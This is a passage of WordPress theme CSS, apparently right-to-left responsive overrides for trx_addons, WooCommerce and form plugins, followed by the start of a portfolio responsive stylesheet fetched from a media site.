	.sc_events_default .sc_events_item_meta_locality {
		margin-left: 0.6em;
		margin-right: 0;
	}
	.sc_events_default .sc_events_item_meta_date:before {
		margin-left: 7px;
		margin-right: 0;
	}
	
	#style-5.mc4wp-form label {
		padding: 0 55px 0 0;
	}
	
	.sc_icons_modern .sc_icons_icon + .sc_icons_item_details,
	.sc_icons_modern .sc_icons_image + .sc_icons_item_details {
		margin-right: 1.3em;
		margin-left: 0;
	}
	
	.adp-popup-type-notification-bar .adp-popup-text:before {
		margin: -3px 0 0 15px;
	}
	.adp-popup-type-notification-bar .adp-popup-button {
		margin-right: 0.8rem;
	}
	
	.sc_extended_products_default .woocommerce ul.products li.product .onsale,
	.sc_extended_products_default .woocommerce-page ul.products li.product .onsale,
	.sc_extended_products_default .woocommerce ul.products li.product .outofstock_label {
		right: 15px;
		left: auto;
	}
	
	.sc_layouts_panel_menu .sc_layouts_panel_menu_close {
		left: 32px;
		right: auto;
	}
	
	.portfolio_page.portfolio_page_details_right {
		flex-direction: row;
	}
	
	.author_info .author_description {
		padding-right: 95px;
	}
	
	.comments_list_wrap .comment_content {
		padding-right: 90px;
	}
	.comments_list_wrap .bypostauthor .comment_bypostauthor {
		margin: 0 0 0 8px;
	}
	.comments_list_wrap .comment_author {
		margin: -2px 0 0 8px;
	}
	.comments_list_wrap ul ul.children {
		padding-right: 90px;
	}
	
	.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info,
	.slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info {
		right: 20px;
		left: auto;
	}
	
	.woocommerce div.product div.images {
		padding-right: 170px;
	}
	.woocommerce div.product div.images .flex-control-thumbs {
		padding: 0 0 0 40px;
	}
	.woocommerce.sidebar_hide #content div.product div.summary,
	.woocommerce-page.sidebar_hide #content div.product div.summary,
	.woocommerce.sidebar_hide div.product div.summary,
	.woocommerce-page.sidebar_hide div.product div.summary {
		padding-right: 0;
		float: right;
	}
	
	.woocommerce_status_bar .num {
		margin-left: 10px;
	}
	.woocommerce .woocommerce-cart-form table.shop_table .product-name img {
		margin-left: 15px;
	}
	
	.woocommerce .woocommerce-cart-form table.shop_table .cart-coupon-inner {
		padding-right: 15px;
	}
	
	form.woocommerce-checkout #customer_details {
		padding-left: 40px;
	}
	
	.sc_blogger_portmodern .portfolio_preview .inner_preview .close {
		left: 1.5em;
	}
	.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description {
		padding: 5rem 2rem 2rem;
	}
	
	.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_sticky_title {
		padding: 15px 20px 15px 3em;
	}
	
	.trx_addons_video_sticky_on .trx_addons_video_sticky_close {
		left: 30px !important;
	}
	.trx_addons_video_sticky_on .trx_addons_video_sticky_inner {
		left: 30px;
		right: auto;
	}
}

@media (min-width: 960px) {
	.latepoint-w.latepoint-with-summary.latepoint-summary-is-open .latepoint-form-w {
		border-right: 0;
		border-left: 1px solid rgba(0,0,0,0.1);
	}
	.latepoint-w.latepoint-with-summary.latepoint-summary-is-open .latepoint-booking-form-element {
		padding-left: 330px;
		padding-right: 0;
	}
}

@media (min-width: 960px) and (max-width: 1279px) {
	.latepoint-w.latepoint-with-summary.latepoint-summary-is-open .latepoint-booking-form-element {
		padding-left: 265px;
		padding-right: 0;
	}
}

@media (min-width: 601px) and (max-width: 782px) {
	.sc_team_list .sc_team_item.has-post-thumbnail .sc_team_item_info {
		padding: 0 6% 0 0;
	}
}

@media (max-width: 767px) {
	.trx_addons_columns_wrap {
		margin-left: -20px;
		margin-right: 0;
	}
	.trx_addons_columns_wrap > [class*="trx_addons_column-"] {
		padding-left: 20px;
		padding-right: 0;
	}
	
	.woocommerce ul.products,
	.woocommerce-page ul.products {
		margin-left: -25px;
		margin-right: 0;
	}
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product,
	.woocommerce ul.products[class*="columns-"] li.product,
	.woocommerce-page ul.products[class*="columns-"] li.product,
	.woocommerce[class*="columns-"] ul.products li.product,
	.woocommerce-page[class*="columns-"] ul.products li.product {
		padding: 0 0 25px 25px;
	}
	
	.sc-mobile_layouts_column_align_center .elementor-widget-wrap {
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		-webkit-box-pack: center;
		justify-content: center;
	}
	
	.sc-mobile_layouts_column_align_center .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),
	.sc-mobile_layouts_column_align_center .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):first-child,
	.sc-mobile_layouts_column_align_center .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer):last-child,
	.sc-mobile_layouts_column_align_center .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text),
	.sc-mobile_layouts_column_align_center .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text):last-child {
		margin-left: 0.6em !important;
		margin-right: 0.6em !important;
	}
	
	.sc_layouts_column_align_left .sc_layouts_cart:not(.modern) .sc_layouts_cart_widget {
		right: 0;
		left: 0;
	}
	.sc_layouts_cart_widget .widget_shopping_cart {
		right: 50%;
		left: auto;
		-webkit-transform: translate(50%,-50%);
		-ms-transform: translate(50%,-50%);
		transform: translate(50%,-50%);
	}
	
	.sc_layouts_cart:not(.modern) .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
		right: auto;
		left: 5px;
	}
	
	.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_content_wrap_inner {
		margin-left: 0;
	}
	
	.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
		right: 20px !important;
		left: auto !important;
	}
	
	.sc_button,
	.sc_button + .sc_button {
		margin-left: 15px;
		margin-right: 0;
	}
	.sc_button:last-child {
		margin-left: 0;
	}
	
	.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-wrapper .elementor-icon-box-icon {
		margin-right: 15px !important;
		margin-left: 0 !important;
	}
	
	.sc_services_timeline .extra_row {
		padding: 0 44px 0 0 !important;
	}
	.sc_services_timeline .extra_row:before,
	.sc_services_timeline .extra_row:nth-child(2n+1):after {
		right: 0;
		left: auto;
	}
	.sc_services_timeline .extra_row .sc_services_item_timeline_point {
		right: -42px !important;
		left: auto !important;
		transform: translate(50%,-50%) !important;
	}
	.sc_services_timeline .sc_services_item:after {
		right: 0 !important;
		left: auto !important;
		transform: translate(50%,-50%) rotate(40deg) skew(-10deg) !important;
	}
	.sc_services_timeline .sc_services_item + .sc_services_item {
		margin-right: 0;
	}
	
	.adp-popup .adp-popup-close {
		left: 15px;
		right: auto;
	}
	
	.sc_icons_alter .sc_icons_icon + .sc_icons_item_details,
	.sc_icons_alter .sc_icons_image + .sc_icons_item_details,
	.sc_icons_alter.sc_icons_size_small .sc_icons_icon + .sc_icons_item_details,
	.sc_icons_alter.sc_icons_size_small .sc_icons_image + .sc_icons_item_details,
	.sc_icons_alter.sc_icons_size_large .sc_icons_icon + .sc_icons_item_details,
	.sc_icons_alter.sc_icons_size_large .sc_icons_image + .sc_icons_item_details {
		margin-right: 0;
	}
	
	.wpcf7 .wpcf7-submit-style .wpcf7-submit {
		padding: 13px 57px 13px 30px !important;
	}
	
	#style-7.mc4wp-form .mc4wp-form-fields input[type="email"] {
		padding: 0.6em 1.6em 0.6em 10em;
	}
	
	.team_member_page .team_member_featured {
		padding: 0;
		float: none;
	}
	.team_page_wrap_info .page_contact_form,
	.team_page_wrap_info .team_member_details {
		padding: 0;
	}
	.right_shift {
		margin: 0;
		width: 100% !important;
	}
	
	body .booked-calendar-wrap table.booked-calendar thead th .page-left,
	body .booked-calendar-wrap table.booked-calendar thead th .page-left:hover {
		right: 20px;
		left: auto;
	}
	body .booked-calendar-wrap table.booked-calendar thead th .page-right,
	body .booked-calendar-wrap table.booked-calendar thead th .page-right:hover {
		left: 20px;
		right: auto;
	}
	
	.sm_left .sc_slider_controls .slider_controls_wrap {
		-webkit-justify-content: flex-start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
	
	.sc_team_list .sc_team_item.has-post-thumbnail .sc_team_item_info {
		padding: 20px 0 0 0;
	}
	
	.sc_slider_controls.sc_slider_controls_alter .slider_pagination_bullet:first-child {
		margin-left: 8px;
	}
	.sc_slider_controls.sc_slider_controls_alter .slider_pagination_bullet:last-child {
		margin-right: 8px;
	}
	
	.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap {
		margin-right: -10px;
		margin-left: 0;
	}
	.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap .sc_item_filters_tabs {
		transform: none;
	}
	.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap .sc_item_filters_tabs li:first-child {
		padding-left: 10px;
		padding-right: 10px;
	}
	
	.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
		right: 20px;
		left: auto;
	}
	
	.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap {
		padding: 1.5em 1.5em 1.5em 0;
		margin-left: 0 !important;
	}
	
	.sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button .hover-arrow {
		margin-right: 15px !important;
		margin-left: 0 !important;
	}
	
	.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
		right: 15px;
		left: auto;
	}
	
	.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
		right: 20px !important;
		left: auto !important;
	}
	
	.sc_blogger_lay_portfolio_grid .sc_item_filters .sc_item_filters_header li,
	.sc_blogger_lay_portfolio_grid .sc_item_filters .sc_item_filters_tabs li,
	.sc_blogger_lay_portfolio .sc_item_filters .sc_item_filters_header li,
	.sc_blogger_lay_portfolio .sc_item_filters .sc_item_filters_tabs li {
		padding-right: 0;
		padding-left: 20px !important;
	}
	
	.sc_button.sc_button_decoration:not(.sc_button_with_icon):not(.sc_button_with_image):after {
		margin-right: 22px;
		margin-left: 0;
	}
	
	.sc_testimonials_plain .sc_testimonials_item {
		padding: 0 50px 0 0;
	}
	.sc_testimonials_plain .sc_testimonials_item:before {
		right: 0;
		left: auto;
	}
	
	.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_body .sc_blogger_item_featured {
		order: 0;
	}
	
	.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*="post_info_"] .post_meta.sc_blogger_item_meta.post_meta_categories {
		right: 30px;
		left: auto;
	}
	
	.sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .post_meta.sc_blogger_item_meta.post_meta_date {
		left: 25px;
		right: auto;
	}
	
	.sc-mobile_layouts_column_align_right .elementor-widget-wrap {
		-webkit-justify-content: flex-start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
	
	.sc_events_default .sc_events_item_info {
		padding: 0;
	}
	.sc_events_default .sc_events_item_date_start {
		margin: 0 0 15px 0;
	}
	.sc_events_default .sc_events_item_date_start .sc_events_item_date_month {
		margin-right: 5px;
		margin-left: 0;
	}
	.sc_events_default .sc_events_item_thumb {
		margin: 0;
	}
	.sc_events_default .sc_events_item_meta_locality {
		margin-left: 0.6em;
		margin-right: 0;
	}
	.sc_events_default .sc_events_item_meta_date:before {
		margin-left: 6px;
		margin-right: 0;
	}
	
	#style-5.mc4wp-form .mc4wp-form-fields input[type="email"] {
		margin: 0;
		padding-left: 70px;
		padding-right: 0;
	}
	#style-5.mc4wp-form .mc4wp-form-fields button,
	#style-5.mc4wp-form .mc4wp-form-fields input[type="submit"] {
		left: 0;
		right: auto;
	}
	#style-5.mc4wp-form .mc4wp-form-fields button:before,
	#style-5.mc4wp-form .mc4wp-form-fields input[type="submit"]:before {
		left: -25px;
	}
	#style-5.mc4wp-form label {
		padding: 0 40px 0 0;
	}
	
	.socials_wrap .social_item {
		margin-left: 6px;
		margin-right: 0;
	}
	
	blockquote > a,
	blockquote > p > a,
	blockquote > cite,
	blockquote > p > cite {
		padding-right: 42px;
		padding-left: 0;
	}
	
	.sc_icons_modern .sc_icons_icon + .sc_icons_item_details,
	.sc_icons_modern .sc_icons_image + .sc_icons_item_details {
		margin-right: 0.8em;
		margin-left: 0;
	}
	
	.adp-popup-type-notification-bar .adp-popup-button {
		margin-right: 0;
	}
	
	.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
		padding-left: 3.2rem !important;
	}
	.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
	.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a {
		padding-left: 1.6rem;
		padding-right: 1.1rem;
	}
	.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a {
		padding-right: 2.4rem !important;
		padding-left: 1.1rem;
	}
	.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li > a {
		padding-right: 3.8rem !important;
		padding-left: 1.1rem;
	}
	
	.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li > a,
	.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li[class*="icon-"] > a,
	.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li > a {
		padding: 0.3rem 1.6rem;
	}
	.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li > a,
	.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li li li li > a {
		padding-right: 1.6rem !important;
	}
	
	.sc_layouts_panel_menu .sc-mobile_layouts_column_align_center .sc_socials.sc_socials_icons_names .socials_wrap {
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
	
	.sc_blogger_portmodern .sc_blogger_content .sc_blogger_item {
		padding-left: 2rem;
		margin-left: 1.5rem;
	}
	
	.portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details,
	.portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details {
		padding-right: 0;
	}
	
	.portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap,
	.portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap {
		order: 1;
	}
	
	.wp-block-column:not(:first-child) {
		margin-right: 0;
	}
	.wp-block-column:not(:last-child) {
		margin-left: 0;
	}
	
	.sc_portfolio.sc_portfolio_simple.related_wrap .related_wrap_title {
		margin-left: 0;
	}
	.sc_portfolio.sc_portfolio_simple.related_wrap .related_columns .sc_portfolio_item {
		padding: 0 0 15px 15px;
	}
	
	.post_header_wrap_style_style-1 .post_header .post_meta_other .post_author_avatar,
	.post_header_wrap_style_style-3 .post_header .post_meta_other .post_author_avatar,
	.post_header_wrap_style_style-5 .post_header .post_meta_other .post_meta_item .post_author_avatar,
	.post_header_wrap_style_style-7 .post_header .post_meta_other .post_author_avatar {
		margin-left: 0.7em;
	}
	.post_item_single .post_tags_single a {
		margin: 0.2em 0 0.2em 0.4em;
	}
	
	.author_info .author_avatar {
		right: 25px;
	}
	.author_info .author_description {
		padding-right: 90px;
	}
	.author_info .author_bio .socials_wrap .social_item {
		margin: 0 0 0 15px;
	}
	
	.comments_list_wrap ul ul.children {
		padding-right: 30px;
	}
	
	.slider_width_auto .sc_portfolio.sc_portfolio_default .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured .post_info {
		right: 15px;
		left: auto;
	}
	
	.woocommerce div.product div.images {
		padding-right: 120px;
		float: none;
	}
	.woocommerce div.product div.images .flex-control-thumbs {
		padding: 0 0 0 20px;
	}
	
	.woocommerce #reviews #comments,
	.woocommerce #comments + #review_form_wrapper {
		float: none;
	}
	
	.woocommerce .woocommerce-cart-form table.shop_table th:first-child,
	.woocommerce .woocommerce-cart-form table.shop_table td:first-child,
	.woocommerce .woocommerce-cart-form table.shop_table th,
	.woocommerce .woocommerce-cart-form table.shop_table td {
		padding: 18px 0;
	}
	.woocommerce table.cart.shop_table_responsive tr td,
	.woocommerce-page table.cart.shop_table_responsive tr td {
		text-align: left !important;
	}
	.woocommerce .woocommerce-cart-form table.shop_table td.product-remove {
		left: 0;
		right: auto;
	}
	
	.woocommerce div.product form.cart div.quantity input[type="number"],
	.woocommerce-page div.product form.cart div.quantity input[type="number"],
	.woocommerce .shop_table.cart div.quantity input[type="number"],
	.woocommerce-page .shop_table.cart div.quantity input[type="number"] {
		padding: 0 26px 0 0;
	}
	
	.woocommerce-form-coupon .cart-coupon-inner {
		padding-right: 10px;
	}
	
	form.woocommerce-checkout #customer_details {
		padding-left: 0;
		float: none;
	}
	
	.services_single .services_page_featured .sc_services_item_price {
		left: 0.5em;
		right: auto;
	}
	
	.sc_blogger_portmodern .portfolio_preview .inner_preview .close {
		left: 30px;
	}
	.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description {
		padding: 2rem 2rem 0;
	}
	.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details {
		padding-left: 0;
	}
	
	.trx_addons_video_sticky_on .trx_addons_video_sticky_close {
		left: 0 !important;
	}
	.trx_addons_video_sticky_on .trx_addons_video_sticky_inner {
		left: 0;
		right: auto;
	}
	
	.sc_services_price .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
		padding-left: var(--theme-var-grid_gap);
	}
	
	.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
		right: 10%;
	}
	
	.sc_team_metro .sc_team_item_socials .social_item {
		margin: 3px 0 3px 3px;
	}

	.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
		left: auto;
		right: 20px;
	}
}

@media (max-width: 600px) {
	.wp-block-gallery.medium_gap.columns-3 .blocks-gallery-grid .blocks-gallery-image,
	.wp-block-gallery.medium_gap.columns-3 .blocks-gallery-grid .blocks-gallery-item,
	.wp-block-gallery.medium_gap.columns-3 .blocks-gallery-grid .blocks-gallery-image,
	.wp-block-gallery.medium_gap.columns-3 .blocks-gallery-grid .blocks-gallery-item,
	.wp-block-gallery.medium_gap.columns-3 .wp-block-gallery .blocks-gallery-image,
	.wp-block-gallery.medium_gap.columns-3 .wp-block-gallery .blocks-gallery-item,
	.wp-block-gallery.medium_gap.columns-3 .wp-block-gallery .blocks-gallery-image,
	.wp-block-gallery.medium_gap.columns-3 .wp-block-gallery .blocks-gallery-item {
		margin-left: 0;
	}
	
	.sc_services_cool .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
		padding-left: 0;
	}
}

@media (max-width: 500px) {
	span.close_ihp {
		float: left;
	}
}

@media (max-width: 479px) {
	.trx_addons_columns_wrap {
		margin-left: -20px;
		margin-right: 0;
	}
	.trx_addons_columns_wrap > [class*="trx_addons_column-"] {
		padding-left: 20px;
		padding-right: 0;
	}
	
	.search_modern .search_header_wrap .logo_image {
		right: 20px;
		left: auto;
	}
	.search_modern .search_header_wrap .search_close {
		left: 10px;
		right: auto;
	}
	
	.menu_mobile .socials_mobile .social_item {
		margin: 0 0 0 1.2em;
	}
	
	.sc_layouts_cart:not(.modern) .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
		left: 0;
		right: auto;
	}
	
	.adp-popup .adp-popup-close {
		left: 15px;
		right: auto;
	}
	

	.sc_title_accent .sc_item_subtitle {
		padding-right: 40px;
		padding-left: 0;
	}
	.sc_title_accent .sc_item_subtitle.sc_align_left {
		padding-left: 40px;
	}
	
	.single-tribe_events a.tribe-events-ical,
	.single-tribe_events a.tribe-events-ical:hover,
	.single-tribe_events a.tribe-events-gcal,
	.single-tribe_events a.tribe-events-gcal:hover {
		text-align: right;
		display: flex;
	}
	
	.single-tribe_events .tribe-events-sub-nav .tribe-events-nav-next,
	.single-tribe_events .tribe-events-sub-nav .tribe-events-nav-next a {
		text-align: right;
	}
	
	#style-7.mc4wp-form .mc4wp-form-fields input[type="email"] {
		padding: 0.6em 1.5em 0.6em 9em;
	}
	#style-7.mc4wp-form .mc4wp-form-fields button, #style-7.mc4wp-form .mc4wp-form-fields input[type="submit"] {
		padding: 0 15px 0 20px !important;
	}
	
	.sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_info {
		right: 15px !important;
		left: auto !important;
	}
	
	.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_content > .post_meta.sc_blogger_item_meta.post_meta_date ~ * {
		margin-right: 65px;
		margin-left: 0;
	}
	
	.sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_content,
	.sc_blogger_item_default.sc_blogger_item_image_position_alter.sc_blogger_item_even .sc_blogger_item_content {
		padding-right: 20px;
	}
	
	.sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .post_meta.sc_blogger_item_meta.post_meta_date {
		left: 20px;
		right: auto;
	}
	
	.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*="post_info_"] .post_meta.sc_blogger_item_meta.post_meta_categories {
		right: 25px;
		left: auto;
	}
	
	#style-5.mc4wp-form label {
		padding: 0 35px 0 0;
	}
	
	.sc_socials.sc_socials_icons_names.alter .socials_wrap .social_item .social_icon + .social_name {
		margin: 0;
	}
	
	.adp-popup-type-notification-bar .adp-popup-text {
		padding: 0;
	}
	.adp-popup-type-notification-bar .adp-popup-text:before {
		margin: 0 0 10px 0;
	}
	
	.sc_layouts_panel_menu .sc_layouts_panel_menu_close {
		left: 22px;
		right: auto;
	}
	
	.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
		padding-left: 2.8rem !important;
	}
	
	.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li.menu-item-has-children > a {
		padding-right: 2.8rem !important;
		padding-left: 2.8rem !important;
	}
	.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li ul li.menu-item-has-children > a,
	.sc_layouts_panel_menu .sc_layouts_column_align_center .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav > li:last-child ul li.menu-item-has-children > a {
		padding-left: 1.6rem;
		padding-right: 1.6rem;
	}
	
	.esg-filters div.esg-navigationbutton,
	.woocommerce nav.woocommerce-pagination ul li a,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.page_links > span:not(.page_links_title),
	.page_links > a,
	.comments_pagination .page-numbers,
	.nav-links .page-numbers {
		margin: 2px 0 2px 4px;
	}
	
	.widget_area .post_item .post_thumb,
	aside .post_item .post_thumb {
		margin: 0 0 0 17px;
	}
	
	.post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item {
		margin: 2px 4px 2px 0;
	}
	.post_item_single .post_meta_single .post_share .socials_share.socials_type_block .social_item:last-child {
		margin-right: 4px !important;
	}
	
	.nav-links-single .nav-links .nav-previous {
		padding-left: 8px;
	}
	.nav-links-single .nav-links .nav-next {
		padding-right: 8px;
	}
	
	.author_info .author_description {
		padding-right: 0;
	}
	
	.post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item .post_author_avatar {
		margin-left: 10px;
	}
	
	.comments_list_wrap .comment_content {
		padding-right: 0;
	}
	.comments_list_wrap .bypostauthor .comment_bypostauthor {
		margin: 0 0 10px 5px;
	}
	.comments_list_wrap .comment_author {
		margin: 0 0 6px 0;
	}
	.comments_list_wrap ul ul.children {
		padding-right: 20px;
	}
	
	.woocommerce .woocommerce-result-count {
		margin: 0 0 0.5em 0;
	}
	.woocommerce .woocommerce-ordering select {
		margin-right: -3px;
		margin-left: 0;
	}
	
	.woocommerce div.product div.images {
		padding-right: 0;
	}
	.woocommerce div.product div.images .flex-control-thumbs {
		padding: 15px 0 0;
	}
	.woocommerce div.product div.images .flex-control-thumbs li {
		padding: 0 0 0 10px;
	}
	
	.woocommerce #reviews #comments ol.commentlist li img.avatar,
	.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
		margin: 0 0 5px 15px;
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating,
	.woocommerce-page #reviews #comments ol.commentlist li .comment-text .star-rating {
		right: 0;
	}
	
	.woocommerce .woocommerce-cart-form table.shop_table .cart-coupon-inner {
		padding-right: 10px;
	}
	.woocommerce .woocommerce-cart-form table.shop_table .woo-actions-inner .button + .button {
		margin-right: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://palmmedia.tv/wp-content/plugins/trx_addons/components/cpt/portfolio/portfolio.responsive.css
body_size: 394
content:
@media (max-width: 1279px) {
  /* Portfolio Gallery */
  .sc_portfolio_preview_show .post_readmore {
    margin-top: 2em;
  }
}
@media (max-width: 1023px) {
  /* Portfolio */
  .sc_portfolio_masonry_wrap .sc_portfolio_masonry_item {
    padding: 0 30px 30px 0;
  }

  [class*="portfolio_page_gallery_type_masonry_"] {
    margin-right: -30px;
  }

  [class*="portfolio_page_gallery_type_masonry_"] .portfolio_page_gallery_item {
    padding: 0 30px 30px 0;
  }

  .portfolio_page_gallery_type_masonry_3 .portfolio_page_gallery_item,
  .portfolio_page_gallery_type_masonry_4 .portfolio_page_gallery_item {
    width: 50%;
  }

  .portfolio_page_gallery_type_stream .portfolio_page_gallery_item + .portfolio_page_gallery_item {
    margin-top: 30px;
  }

  /* Portfolio Gallery */
  .sc_portfolio_preview .post_description_content {
    display: none !important;
  }
  .sc_portfolio_preview .sc_portfolio_preview_description {
    padding: 0 2em;
  }
  .sc_portfolio_preview .sc_portfolio_preview_description .portfolio_page_details_item_title {
    width: 38%;
  }
  .sc_portfolio_preview .sc_portfolio_preview_description .portfolio_page_details_item_value {
    width: 62%;
  }

  .sc_portfolio_preview_show .post_readmore {
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  /* Portfolio */
  .sc_portfolio_masonry_wrap {
    margin-right: 0;
  }

  .sc_portfolio_masonry_wrap .sc_portfolio_masonry_item {
    width: 100%;
    padding: 0 0 20px 0;
  }

  .portfolio_page.portfolio_page_details_left,
  .portfolio_page.portfolio_page_details_right {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }

  .portfolio_page_details_right .portfolio_page_content_wrap,
  .portfolio_page_details_bottom .portfolio_page_content_wrap {
    order: 2;
  }

  .portfolio_page_details_right .portfolio_page_details_wrap,
  .portfolio_page_details_bottom .portfolio_page_details_wrap {
    order: 1;
  }

  .portfolio_page .portfolio_page_details_wrap {
    padding: 0 0 2em;
  }

  .portfolio_page_details_left .portfolio_page_details_wrap,
  .portfolio_page_details_left .portfolio_page_content_wrap,
  .portfolio_page_details_right .portfolio_page_details_wrap,
  .portfolio_page_details_right .portfolio_page_content_wrap {
    display: block;
    width: 100%;
  }

  .portfolio_page_details_top .portfolio_page_description,
  .portfolio_page_details_top .portfolio_page_details,
  .portfolio_page_details_bottom .portfolio_page_description,
  .portfolio_page_details_bottom .portfolio_page_details {
    width: 100%;
    padding: 0;
  }

  .portfolio_page_details_top .portfolio_page_details_item_title,
  .portfolio_page_details_bottom .portfolio_page_details_item_title {
    width: 20%;
  }

  .portfolio_page_details_top .portfolio_page_details_item_value,
  .portfolio_page_details_bottom .portfolio_page_details_item_value {
    width: 80%;
  }

  .portfolio_page_gallery_type_stream .portfolio_page_gallery_item + .portfolio_page_gallery_item {
    margin-top: 20px;
  }

  [class*="portfolio_page_gallery_type_masonry_"] {
    margin-right: 0;
  }

  [class*="portfolio_page_gallery_type_masonry_"] .portfolio_page_gallery_item {
    padding: 0 0 20px 0;
  }

  .portfolio_page_gallery_type_masonry_2 .portfolio_page_gallery_item,
  .portfolio_page_gallery_type_masonry_3 .portfolio_page_gallery_item,
  .portfolio_page_gallery_type_masonry_4 .portfolio_page_gallery_item {
    width: 100%;
  }

  .portfolio_page_gallery_type_stream .portfolio_page_gallery_item + .portfolio_page_gallery_item {
    margin-top: 20px;
  }

  /* Portfolio Gallery */
  .sc_portfolio_preview {
    width: 100%;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
